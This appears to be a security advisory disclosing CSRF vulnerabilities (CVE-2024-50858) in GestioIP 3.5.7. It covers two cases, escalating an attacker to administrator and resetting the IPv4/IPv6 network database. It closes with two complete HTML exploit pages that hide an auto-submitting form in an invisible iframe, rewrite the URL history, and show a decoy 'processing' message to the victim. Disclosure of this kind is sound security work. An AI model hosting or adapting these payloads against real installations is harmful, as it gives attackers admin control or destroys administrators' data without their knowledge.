CVE-2024-50858. GestioIP Vulnerability: CSRF
Auth. Cross-Site Request Forgery
511 … ⏲ Reading Time: 2 Minutes, 19 Seconds
2025-01-13 12:28 -0300
Information
Description: The GestioIP application has many endpoints and they are vulnerable to CSRF. This allows an attacker to execute actions through the admin’s browser on the application if the admin visits a malicious URL hosted by the attacker. These actions can modify, delete, or exfiltrate data from the application. Two examples are described below.
Versions Affected: 3.5.7
Example 1 - Leading to Privilege Escalation
Information
Description: The ip_mod_user request is vulnerable to Cross Site Request Forgery (CSRF) leading to privilege escalation.
Versions Affected: 3.5.7
Proof-of-Concept Exploit
Description
The ip_mod_user feature of GestioIP 3.5.7 is vulnerable to Cross Site Request Forgery (CSRF) leading to privilege escalation. If an administrator goes to a malicious URL while being authenticated to the GestioIP application, the CSRF will execute making the attacker and administrator user in the application.
Prerequisite
The option “Manage - Manage GestioIP - User Management” must be enabled previously.

Usage/Exploitation
To exploit this vulnerability, an attacker must host payload8a.html on an attacker-controlled web server. When an authenticated administrator goes to the attacker’s website, the CSRF will execute making the attacker an administrator.

Before accessing the malicious link:
After clicking the malicious link:

Let’s check users again:
Example 2 - Reset database
Information
Description: The ip_manage_gestioip request is vulnerable to Cross Site Request Forgery (CSRF) leading to a database reset (deleting data).
Versions Affected: 3.5.7
Proof-of-Concept Exploit
Description
The ip_manage_gestioip feature of GestioIP 3.5.7 is vulnerable to Cross Site Request Forgery (CSRF) leading to a database reset. If an administrator clicks the malicious URL while being authenticated to the GestioIP application, the CSRF will execute deleting all networks registered in the app for a specific client (default client is named DEFAULT).
Usage/Exploitation


To exploit this vulnerability, an attacker must host payload9.html on an attacker-controlled web server. When an authenticated administrator goes to the attacker’s website, the CSRF will execute deleting all the networks registered in the app in the specified client.
After clicking the malicious URL:
Payloads
payload8a.html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Welcome to our site</title>
<style>
body {
font-family: Arial, sans-serif;
text-align: center;
}
.container {
margin-top: 50px;
}
iframe {
display: none;
}
</style>
</head>
<body>
<div class="container">
<h1>Thank you for visiting our site!</h1>
<p>We are processing your request, please wait a moment...</p>
<img src="https://placehold.co/150?text=Processing" alt="Processing...">
</div>
<!-- hidden iframe -->
<iframe name="hiddenFrame"></iframe>
<!-- The form that makes the POST to GestioIP Server -->
<form action="[http://localhost/gestioip/res/ip_mod_user.cgi](http://localhost/gestioip/res/ip_mod_user.cgi)" method="POST" target="hiddenFrame">
<input type="hidden" name="name" value="maxi">
<input type="hidden" name="group_id" value="1">
<input type="hidden" name="email" value="maxi@test.com">
<input type="hidden" name="phone" value="123">
<input type="hidden" name="comment" value="">
<input type="hidden" name="client_id" value="1">
<input type="hidden" name="id" value="2">
<input type="hidden" name="B2" value="">
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
payload9.html
<html>
<body>
<iframe name="hiddenFrame" style="display:none;"></iframe>
<form action="http://localhost/gestioip/res/ip_manage_gestioip.cgi" method="POST" target="hiddenFrame">
<input type="hidden" name="reset_database_ipv4" value="yes">
<input type="hidden" name="reset_database_ipv6" value="yes">
<input type="hidden" name="manage_type" value="reset_database">
<input type="hidden" name="client_id" value="1">
<input type="hidden" name="B1" value="reset database">
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>